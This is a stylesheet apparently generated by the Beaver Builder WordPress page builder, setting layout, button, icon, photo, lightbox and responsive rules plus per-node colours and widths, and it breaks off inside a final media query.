.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {
    margin: 0 auto;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align center */
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align bottom */
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	align-items: flex-end;
	justify-content: flex-end;
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
}

/* IE 11 - height bottom > row align bottom - center fix */
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	justify-content: flex-start;
	-webkit-justify-content: flex-start;
}

/* Full height iPad with portrait orientation. */
@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 1024px;
  }
}

/* Full height iPad with landscape orientation. */
@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 768px;
  }
}

/* Full height iPhone 5. You can also target devices with aspect ratio. */
@media screen and (device-aspect-ratio: 40/71) {
  .fl-row-full-height .fl-row-content-wrap {
    min-height: 500px;
  }
}

/* Column Groups
------------------------------------------------------ */

.fl-col-group-equal-height,
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fl-col-group-equal-height{
    -webkit-flex-wrap: wrap;
    	-ms-flex-wrap: wrap;
    		flex-wrap: wrap;
			    width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
    -webkit-flex-wrap: nowrap;
    	-ms-flex-wrap: nowrap;
    		flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content{
	    -webkit-box-orient: vertical;
	 -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
			   flex-shrink: 1;
			     min-width: 1px;
            	 max-width: 100%;
            	 	 width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align center */
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Equal height align bottom */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* IE11 fix for images with height:auto in equal height columns. */
.fl-builder-ie-11 .fl-col-group-equal-height,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	min-height: 1px;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Modules
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}

/* Module Templates
------------------------------------------------------ */

.fl-builder-module-template {
	margin: 0 auto;
	max-width: 1100px;
	padding: 20px;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/*
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-col-content { margin: 0px; }.fl-col-content { padding: 0px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop {
	display: none !important;
}
.fl-visible-desktop,
.fl-visible-mobile,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col {
	display: block;
}
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {
	display: flex;
}
 }@media (max-width: 768px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium {
	display: none !important;
}

.fl-visible-desktop,
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col {
	display: none;
}

.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: block;
}

/* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-ms-box-orient: horizontal;
	-webkit-flex-flow: row wrap;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col {
	-webkit-box-flex: 0 0 100%;
  	 -moz-box-flex: 0 0 100%;
  	  -webkit-flex: 0 0 100%;
  		  -ms-flex: 0 0 100%;
  			  flex: 0 0 100%;
		 min-width: 0;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {
	-webkit-box-ordinal-group: 12;   /* OLD - iOS 6-, Safari 3.1-6 */
  	-moz-box-ordinal-group: 12;      /* OLD - Firefox 19- */
  	-ms-flex-order: 12;              /* TWEENER - IE 10 */
  	-webkit-order: 12;               /* NEW - Chrome */
	order: 12;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {
	-webkit-box-ordinal-group: 11;
  	-moz-box-ordinal-group: 11;
  	-ms-flex-order: 11;
  	-webkit-order: 11;
	order: 11;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {
	-webkit-box-ordinal-group: 10;
  	-moz-box-ordinal-group: 10;
  	-ms-flex-order: 10;
  	-webkit-order: 10;
	order: 10;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {
	-webkit-box-ordinal-group: 9;
  	-moz-box-ordinal-group: 9;
  	-ms-flex-order: 9;
  	-webkit-order: 9;
	order: 9;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {
	-webkit-box-ordinal-group: 8;
  	-moz-box-ordinal-group: 8;
  	-ms-flex-order: 8;
  	-webkit-order: 8;
	order: 8;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {
	-webkit-box-ordinal-group: 7;
  	-moz-box-ordinal-group: 7;
  	-ms-flex-order: 7;
  	-webkit-order: 7;
	order: 7;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {
	-webkit-box-ordinal-group: 6;
  	-moz-box-ordinal-group: 6;
  	-ms-flex-order: 6;
  	-webkit-order: 6;
	order: 6;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {
	-webkit-box-ordinal-group: 5;
  	-moz-box-ordinal-group: 5;
  	-ms-flex-order: 5;
  	-webkit-order: 5;
	order: 5;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {
	-webkit-box-ordinal-group: 4;
  	-moz-box-ordinal-group: 4;
  	-ms-flex-order: 4;
  	-webkit-order: 4;
	order: 4;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {
	-webkit-box-ordinal-group: 3;
  	-moz-box-ordinal-group: 3;
  	-ms-flex-order: 3;
  	-webkit-order: 3;
	order: 3;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {
	-webkit-box-ordinal-group: 2;
  	-moz-box-ordinal-group: 2;
  	-ms-flex-order: 2;
  	-webkit-order: 2;
	order: 2;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {
	-webkit-box-ordinal-group: 1;
  	-moz-box-ordinal-group: 1;
  	-ms-flex-order: 1;
  	-webkit-order: 1;
  	order: 1;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }.fl-node-59adb3c86fcbf {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fcbf *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fcbf a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf h1,
.fl-builder-content .fl-node-59adb3c86fcbf h2,
.fl-builder-content .fl-node-59adb3c86fcbf h3,
.fl-builder-content .fl-node-59adb3c86fcbf h4,
.fl-builder-content .fl-node-59adb3c86fcbf h5,
.fl-builder-content .fl-node-59adb3c86fcbf h6,
.fl-builder-content .fl-node-59adb3c86fcbf h1 a,
.fl-builder-content .fl-node-59adb3c86fcbf h2 a,
.fl-builder-content .fl-node-59adb3c86fcbf h3 a,
.fl-builder-content .fl-node-59adb3c86fcbf h4 a,
.fl-builder-content .fl-node-59adb3c86fcbf h5 a,
.fl-builder-content .fl-node-59adb3c86fcbf h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	background-color: #0e2433;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	padding-top:30px;
	padding-bottom:0px;
}
.fl-node-59adb3c86fa31 {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fa31 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fa31 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 h1,
.fl-builder-content .fl-node-59adb3c86fa31 h2,
.fl-builder-content .fl-node-59adb3c86fa31 h3,
.fl-builder-content .fl-node-59adb3c86fa31 h4,
.fl-builder-content .fl-node-59adb3c86fa31 h5,
.fl-builder-content .fl-node-59adb3c86fa31 h6,
.fl-builder-content .fl-node-59adb3c86fa31 h1 a,
.fl-builder-content .fl-node-59adb3c86fa31 h2 a,
.fl-builder-content .fl-node-59adb3c86fa31 h3 a,
.fl-builder-content .fl-node-59adb3c86fa31 h4 a,
.fl-builder-content .fl-node-59adb3c86fa31 h5 a,
.fl-builder-content .fl-node-59adb3c86fa31 h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	background-color: #0e2433;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-59adb3c86fa31 .fl-row-content {
	max-width: 1103px;
}
 .fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	padding-top:0px;
	padding-bottom:0px;
}




.fl-node-5b6c661a8e13a {
	width: 23.16%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 26% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e176 {
	width: 17.66%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1b2 {
	width: 15.63%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1ec {
	width: 18.24%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 24% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-59adb67783096 {
	width: 25.31%;
}
.fl-node-59adb67783096 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}




.fl-node-5f232a35c42c6 {
	width: 100%;
}




.fl-node-59adb3c86fb7e {
	width: 100%;
}
 .fl-node-59adb48fc0c6a > .fl-module-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
@media ( max-width: 992px ) {
 .fl-node-59adb48fc0c6a.fl-module > .fl-module-content {
	margin-right:0px;
	margin-left:0px;
}
}
 .fl-node-68f79a2f87033 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text, .fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66888faf0 > .fl-module-content {
	margin-top:10px;
	margin-bottom:0px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66514654a .fl-rich-text, .fl-builder-content .fl-node-5b6c66514654a .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66514654a > .fl-module-content {
	margin-top:0px;
	margin-left:30px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c66514654a.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media (max-width: 768px) { .fl-node-5b6c66514654a > .fl-module-content { margin-left:20px; } }@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text, .fl-builder-content .fl-node-5b6c693409ba7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c693409ba7 > .fl-module-content {
	margin-top:0px;
	margin-left:20px;
}
@media ( max-width: 992px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5b6c693409ba7.fl-module > .fl-module-content {
	margin-top:0px;
}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text, .fl-builder-content .fl-node-5b6c6953e8ba2 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c6953e8ba2 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b6c6953e8ba2.fl-module > .fl-module-content {
	margin-top:20px;
}
}
 .fl-node-5b96b44e7af4e > .fl-module-content {
	margin-top:10px;
	margin-right:0px;
	margin-bottom:10px;
	margin-left:0px;
}
@media ( max-width: 768px ) {
 .fl-node-5b96b44e7af4e.fl-module > .fl-module-content {
	margin-right:20px;
	margin-left:20px;
}
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}
.fl-node-5b72f8ed22a5c .fl-icon i,
.fl-node-5b72f8ed22a5c .fl-icon i:before {
	color: #f7f7f7;
}



.fl-node-5b72f8ed22a5c .fl-icon i:hover,
.fl-node-5b72f8ed22a5c .fl-icon i:hover:before,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i,
.fl-node-5b72f8ed22a5c .fl-icon a:hover i:before {
	color: #666666;
}

.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
	font-size: 28px;
}
.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
	height: 49px;
}
@media(max-width: 992px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}
@media(max-width: 768px) {
	.fl-node-5b72f8ed22a5c .fl-icon i, .fl-node-5b72f8ed22a5c .fl-icon i:before {
		font-size: 28px;
	}
	.fl-node-5b72f8ed22a5c .fl-icon-wrap .fl-icon-text {
		height: 49px;
	}
}

.fl-node-5b72f8ed22a5c .fl-icon + .fl-icon {
	margin-left: 9px;
}

				
	
	
				
	
	
				
	
	
				
	
	
.fl-node-5b72f8ed22a5c .fl-icon-group {
	text-align: center;
}
 .fl-node-5b72f8ed22a5c > .fl-module-content {
	margin-top:0px;
	margin-right:5px;
	margin-bottom:5px;
	margin-left:0px;
}
.fl-node-5f232a35c4148 .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-5f232a35c4148 .fl-separator {
											}
	}
	@media (max-width: 768px) {
